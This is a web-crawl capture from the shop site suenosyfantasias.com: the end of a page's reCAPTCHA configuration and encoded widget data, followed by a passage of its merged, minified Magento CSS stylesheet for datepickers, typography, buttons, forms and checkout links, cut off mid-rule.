81w5/[base64]/CpmHDnsOkwo/Dh3rDn0zDscKDYHlOwrzDp8K7wojDnMOpJsK0woMOah7Dtz4YwobDghUMW8KQUcKRCgfDv8ORLcO9dMKvwqtDw7DCnV3CqMKDe8KVT8OcwoYJAMOnw55dwrfDp8Oqb3FiW8Kgw4tvcMKVam7DjcOzwqp3RcOhwprDnhbCtlonwpUxwoFBWcK+IsKiIQPChkBed8O/wr/[base64]/[base64]/H2hZw7UxeMKTfsKeWlQTCUTCmFfCvsOZNsOiH8KKf3/Cs8OrP8O/RB3DiC3CucOJDMOwwqvCswksEEYowoDDv8O5w63DpMKXwoXChMKaOXhvw4bCvCXCkMOOwrUye3/CkMOWaA1Zwq7CuMKbw5o9w6PCjDUqw7Uuw7hzdXPDmh8kw5DCnsOyFcKGw5ZFNiNYMl/Dn8KeHlvCjsOIB3B3wqXCqmJmw7jDisOEfcOWw5nDr8OSdHgOCsOawqApecOvbQgBPcOSw77Dk8OPw7bCpcK9M8KYwroZH8K/worCkyTDtsOkQmjDnkQxwqV7wpvCkMKwwqBkbTXDrcOVLjNzMFJNwprDmGtOw53CscKtUMOADy1wwpNEEcKhwqrCnMOWwrnDusOCRVRrWAlNOXIDwp/Dt0RgYcKPwoUDwoo8CsKrNsOiZsKBw5LCrcKUcsONw4TDoMKmwrpNw6wfw4hrf8KPOGBlw6fDt8KVwp/Cj8OCwpvDpFLCo3HCgMOmwr5cwrfDj8KcS8KEwr94V8O/w4fCvQIwG8KjwqFww4MPwobDjsKcwqF/E8O/asK9wp3DtTXCk0/[base64]/wr/Clz/Dh8K1w7URQMOYwqN1S8OmYcKNw6MHw4TDqMKTRUrCk8Oaw63CisO+wqbDu8OZVwcmw5M+cE/DqcKqwp/CiMO0w5TCqsOuwofChwvDvlttwpDDtcK+OyVCbyrDoRlzwr7CsMKKwprDqF/CpcKyw6hBw6jCl8Khw7RXe8OYwqTCqSTDthzDiV8+UgfCsSkfNS8Awp10a8OyeAcGWlTDuMKcw5hvw5wHw53DgQjClX/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PIoSKaxScjfUuuLXXbS3L/G3FML1HEDfR5X1sMUb+7o\\u003d\x22,1,0,null,1,1768696786263,0,0,[24],null,[136,236],\x22RC-9ihn3KSLQRfLqA\x22,null,null,null,null,null,\x220dAFcWeA7D9UqU-W50quzqcQDrsMetb3xF9E9075sG-R7CdaxGrnl4iqnr05RG_bqcA0F6sy-Ska7Yu4UdyI9Mt4KgzUrwXH-37A\x22,1768779586212]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.suenosyfantasias.com/static/version1765565816/_cache/merged/b3063acb071765681ef196f56f83155c.min.css
body_size: 533189
content:
@import '../Magebees_SubcategoryListing/css/source/lib/swiper/swiper-bundle.css';
/* The above import directives are aggregated from content. */
.ui-datepicker{display:none;z-index:999999 !important}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev,.ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em;cursor:pointer}.ui-datepicker .ui-datepicker-next-hover span,.ui-datepicker .ui-datepicker-prev-hover span{border-color:transparent #ff8400 transparent transparent}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev span,.ui-datepicker .ui-datepicker-next span{display:block;position:absolute;left:50%;margin-left:-8px;top:50%;margin-top:-5px;font-size:0px;width:0;height:0;border:solid;border-width:5px 8px 5px 0;border-color:transparent #ff9635 transparent transparent}.ui-datepicker .ui-datepicker-next span{margin-left:0;top:50%;margin-top:-5px;border-width:5px 0 5px 8px;border-color:transparent transparent transparent #ff9635}.ui-datepicker .ui-datepicker-title{margin:0 2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker table{width:100%;font-size:.9em}.ui-datepicker td span,.ui-datepicker td a{display:block;padding:4px;text-align:right;text-decoration:none;color:#000}.ui-datepicker .ui-datepicker-buttonpane button{float:right}.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current{float:left}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.ui-datepicker-rtl .ui-datepicker-group{float:right}.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header{border-right-width:0;border-left-width:1px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-22px}.ui-timepicker-div dl .ui_tpicker_time_label{margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-datepicker{padding:15px;border:#fff 4px solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#efefef;-webkit-box-shadow:5px 5px 10px 0px rgba(0,0,0,.35);box-shadow:5px 5px 10px 0px rgba(0,0,0,.35)}.ui-datepicker .ui-datepicker-header{background:0 0;border:none;padding-bottom:10px}.ui-datepicker .ui-datepicker-title .ui-datepicker-month{width:47%;margin-right:6%}.ui-datepicker .ui-datepicker-title .ui-datepicker-year{width:47%}.ui-datepicker .ui-datepicker-calendar td{border:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar td a{padding:4px;display:block}.ui-datepicker .ui-datepicker-calendar td .ui-state-hover{background:#f9eae7}.ui-datepicker .ui-datepicker-calendar{background:#fff;border:#cfcfcf 1px solid;border-collapse:collapse}.ui-datepicker .ui-datepicker-calendar th{background:#efefef;border:#cfcfcf 1px solid;padding:4px;text-transform:uppercase}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-week-col{text-align:center;border:#cfcfcf 1px solid}.ui-datepicker{width:auto}.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today{background:#f3d7d2}.ui-datepicker .ui-datepicker-calendar .ui-state-active{background:#ffdf66}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dd{margin:0 0 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:0 0;border:none;margin:0;padding:0}.ui-slider{position:relative;text-align:left}.ui-slider-horizontal .ui-slider-handle{margin-left:-5px}.ui-slider .ui-slider-handle{position:absolute;z-index:2;cursor:default}.ui-slider-horizontal{height:10px;-webkit-border-radius:10px;border-radius:10px;border:none;background:#dadada}.ui-slider-handle{height:10px;width:10px;-webkit-border-radius:10px;border-radius:10px;background:#f98b25;display:block;position:absolute}.ui-timepicker-div{padding:10px 0 5px}.ui-datepicker .ui-datepicker-buttonpane{overflow:hidden;padding-top:10px;border-top:#cfcfcf 1px solid}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled{background:#f9f9f9}.ui-datepicker .ui-datepicker-calendar .ui-state-disabled span{color:#959595}.ui-datepicker-cover{position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:200px;height:200px}.ui-timepicker-div .ui_tpicker_unit_hide{display:none}body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #d1d1d1;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f0f0f0;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #d1d1d1;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#1979c3;text-decoration:none}a:visited,.alink:visited{color:#1979c3;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f0f0f0;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f0f0f0;border:1px solid #d1d1d1;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #d1d1d1;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:8px 10px}button{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}button:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#c2c2c2}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#c2c2c2}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#c2c2c2}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:5px 10px 4px;vertical-align:baseline;width:100%;box-sizing:border-box}select:disabled{opacity:.5}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#c2c2c2}textarea::-webkit-input-placeholder{color:#c2c2c2}textarea:-ms-input-placeholder{color:#c2c2c2}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #68a8e0}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(209,209,209,.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(209,209,209,.8),inset 0 -1px 0 0 rgba(209,209,209,.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:'Noto Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.gift-summary .action-edit:hover,.gift-summary .action-edit:active,.gift-summary .action-edit:focus,.gift-summary .action-delete:hover,.gift-summary .action-delete:active,.gift-summary .action-delete:focus,.action-gift:hover,.action-gift:active,.action-gift:focus,.gift-wrapping-title .action-remove:hover,.gift-wrapping-title .action-remove:active,.gift-wrapping-title .action-remove:focus,.wishlist.split.button>.action:hover,.wishlist.split.button>.action:active,.wishlist.split.button>.action:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.paypal-review-discount .action.check:hover,.paypal-review-discount .action.check:active,.paypal-review-discount .action.check:focus,.cart-discount .action.check:hover,.cart-discount .action.check:active,.cart-discount .action.check:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-discount-block .action.check.disabled,.abs-discount-block .action.check[disabled],fieldset[disabled] .abs-discount-block .action.check,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.bundle-options-container .action.back.disabled,.bundle-options-container .action.back[disabled],fieldset[disabled] .bundle-options-container .action.back,.block.related .action.select.disabled,.block.related .action.select[disabled],fieldset[disabled] .block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete.disabled,.cart.table-wrapper .actions-toolbar>.action-delete[disabled],fieldset[disabled] .cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup.disabled,.checkout-index-index .modal-popup .modal-footer .action-hide-popup[disabled],fieldset[disabled] .checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block 